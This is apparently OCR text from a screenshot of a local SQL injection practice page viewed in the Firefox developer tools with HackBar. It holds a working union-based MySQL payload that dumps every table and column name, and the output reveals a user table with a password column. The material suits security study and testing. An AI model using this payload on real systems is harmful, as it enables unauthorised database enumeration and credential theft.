 ID：
用户名：
密码：
test :: test
id
name
test :: test0x00
id
name
test :: user
id
username
password
当前语句：select * from user where id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(@tbl:=0x00),(select (@x) from (information_schema.columns) where (table_schema=database())
and(0x00)in (@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,table_schema,' :: ',@tbl:=table_name,'
'),0x00),column_name))))x)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost:8000/sqltest.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(@tbl:=0x00),(select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,if(
(@tbl!=table_name), Concat(0x3c62723e,table_schema,' :: ',@tbl:=table_name,'<br>'),0x00),column_name))))x)